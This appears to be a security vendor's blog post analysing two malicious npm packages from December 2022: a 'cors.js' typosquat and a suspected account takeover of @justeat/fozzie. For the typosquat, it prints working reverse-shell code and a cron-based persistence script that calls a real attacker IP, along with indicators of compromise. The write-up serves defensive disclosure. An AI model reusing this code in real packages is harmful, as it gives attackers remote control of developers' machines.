A Busy Weekend for npm Attacks, Including ‘cors’ Typosquatting


‘Tis the season for a busy weekend of software supply chain attacks. Over the past three days, the Mend research team identified two separate attacks that published malicious packages to npm. Mend Supply Chain Defender quickly identified the malicious code; the owners were notified, and the packages were removed. That does not fully remove the risk, however. The first package has 9.5 million downloads, while account CI keys were compromised in the second, which can cause significant damage. Since knowledge is one of the best defenses, here’s an overview of what we discovered.
Incident 1: Reverse remote shell as part of typosquatting attack on popular ‘cors’ package
On December 1, 2022, a malicious package named “cors.js” was uploaded to npm.This attack appears to be a form of typosquatting that targeted the popular “cors” package. Upon closer inspection, we detected a remote shell that gets executed every 10 seconds with the help of a cronjob.
For those unfamiliar with the term, typosquatting is a technique in which attackers create malicious packages with similar names to popular packages, with the aim of taking advantage of users who misspell the package name and instead download a malicious version. In this case, the attackers used the package name “cors.js” in an attempt to mimic the popular “cors” package, which has 9.5 million weekly downloads!
Figure 1: The npm registry page of the popular ‘cors’ package

Upon further analysis, we found two files that perform the malicious activity.
The first file util.js included this code:
Figure 2: The malicious js code containing the remote shell
const net = require('net');
const s = require('child_process').spawn;
module.exports = function (job, host, port) {
const sh = (process.platform === 'win32') ? s('cmd') : s('/bin/sh');
const client = new net.Socket();
client.connect(port, host, function () {
job.stop();
client.pipe(sh.stdin);
sh.stdout.pipe(client);
sh.stderr.pipe(client);
});
client.on('close', function () {
job.start();
});
client.on('error', ()=>{});
};
This code is designed to establish a reverse remote shell which is a malicious attack in which an attacker establishes a remote shell on the victim’s machine. This allows the attacker to remotely execute arbitrary code on the victim’s machine, potentially gaining access to sensitive information and causing significant harm.
Once the attacker has established a reverse remote shell, they can use it to perform a wide range of malicious actions, such as accessing sensitive data, installing malware, or even taking control of the victim’s machine.This is a serious security concern and highlights the need for caution when using open source packages.
Figure 3: The second malicious file, lib.js, included this code
const CronJob = require('cron').CronJob;
const client = require('./util.js');
const job = new CronJob(
'*/10 * * * * *',
function () {
const j = 107, t = 175, y = 32, m = 229;
client(job, j + '.' + t +'.' + y + '.' + m, 56173);
}, null, true, 'America/Los_Angeles',
);
job.start();
Overall, this code uses the ‘cron’ library to schedule and run a task that calls the client() function every 10 seconds. The client() function is actually what triggers the TCP connection from the utils.js file to the concatenated ip from “j” + “t” +”y” + “m” arguments. Cronjob is a known attack vector for attackers to create persistence on the system.
It’s important to always verify the authenticity of the packages you use in your projects. In this case, if users had closely inspected the package name, they may have noticed that it was slightly different from the popular “cors” package and avoided using it.
This incident serves as a reminder of the potential risks involved with using open source packages, and the need to exercise caution when selecting and using these packages in your projects. In the time of writing this, the malicious cors.js package was taken down.
IOC’s:
107.175.32.229
7443E81C451A8B5D06D53F485630D309A5ECACE65570C2B5D56B59775B5851D9
AEC2A840F7779102F8BE0B0A290EFA9B4604B1F38529D553F1C94935BE4F8944
Incident 2: ATO attack uploads malicious version as a part of a package belonging to ‘Just Eat’ organization
This incident involved suspicion of an account takeover (ATO) attack. On December 03, 2022, a malicious file exfiltrating sensitive information was added to the package @justeat/fozzie version 10.10.2, while all other legitimate files were deleted. This package version was uploaded from one of the package owners’ accounts.
Upon further investigation, we found that another package with the same name (fozzie) was uploaded from the same owner account. This package only included the malicious index.js and package.json files that were added to the legitimate one. The malicious version 10.10.2 contained the malicious index.js file that exfiltrates sensitive information. This information can later be used for attackers to test for vulnerabilities on the domains they have gathered. Moreover, the attacker has changed the README file to be empty.

We suspected that one of the CI keys of the company was compromised and contacted the package owner to determine whether they uploaded the malicious package or if their account was compromised. The package owner subsequently published a new version, 10.10.3. However, as of this writing the malicious version is still live.
As a precaution, we have blocked the malicious version together with the pretend malicious package. We urge all developers to be vigilant and review their pipelines for suspicious activity.
Figure 4 – The malicious version after the readme file was modified

Figure 5 – the newly published version, 10.10.3
How to protect your organization
Attackers are persistent and have an increasing number of techniques at their fingertips, driving a steady increase in supply chain attacks. The easiest way to protect this attack surface is to use an automated supply chain security solution such as Mend Supply Chain Defender, which informs you when you import a malicious package from open source registries.

